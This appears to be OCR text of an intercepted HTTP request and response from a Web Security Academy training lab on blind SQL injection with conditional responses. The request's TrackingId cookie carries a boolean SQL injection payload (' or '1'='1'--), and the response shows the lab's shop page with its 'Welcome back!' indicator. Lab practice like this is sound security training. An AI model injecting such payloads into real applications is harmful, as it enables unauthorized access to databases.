 Request
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host: 0adf00bf0344d5b8c2bc1c080046006d.web-security-academy.net
3 Cookie: TrackingId=9Zr8DC77HqRBUaa' or '1'='1'-- ; session=
A8myM8afZoasIZaurXlBMMryL1KWAKtw
4 Sec-Ch-Ua: "-Not.A/Brand";v="8", "Chromium";v="102"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/102.0.5005.63 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0adf00bf0344d5b8c2bc1c080046006d.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19
Response
Pretty Raw Hex Render
\n
Web Security
Academy
Blind SQL
injection with
conditional
responses
LAB Not solved
Back to lab description >>
Home | Welcome back! | My account
WE LIKE TO
SHOP
Refine your search:
All Accessories Food & Drink Gifts Lifestyle Toys & Games